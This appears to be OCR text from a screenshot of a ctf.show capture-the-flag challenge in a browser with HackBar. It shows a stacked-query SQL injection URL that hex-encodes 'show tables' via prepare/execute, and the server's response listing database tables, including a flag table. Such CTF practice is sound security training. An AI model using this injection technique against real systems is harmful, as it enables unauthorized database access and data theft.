 ctf.show
af608134-521b-48af-8488-70e8cf
https://af608134-521b-48af-8488-70e8cf7ddc32.challenge.ctf.show/api/?username=0%27;prepare%20test%20from%200x73686f77207461626c6573;execute%20test;
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Tables_in_ctfshow_web":"banlist"},{"Tables_in_ctfshow_web":"ctfsh_ow_flagasaa"},{"Tables_in_ctfshow_web":"ctfshow_user"}]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://af608134-521b-48af-8488-70e8cf7ddc32.challenge.ctf.show/api?username=0';prepare test from 0x73686f77207461626c6573;execute test;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
控制台 问题
4 12°C
晴朗
搜索
英
13:45
2025/1/12